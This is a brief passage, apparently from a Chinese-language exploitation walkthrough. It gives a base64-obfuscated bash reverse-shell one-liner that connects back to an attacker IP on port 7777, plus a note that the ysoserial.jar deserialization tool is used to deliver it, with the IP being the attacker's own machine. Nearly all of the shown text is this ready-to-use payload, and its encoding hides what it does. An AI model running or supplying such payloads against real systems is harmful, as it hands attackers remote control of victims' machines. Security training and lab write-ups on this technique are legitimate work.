 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xNjIvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}需要用到ysoserial.jar包和命令:(ip是自身作为攻击机的ip)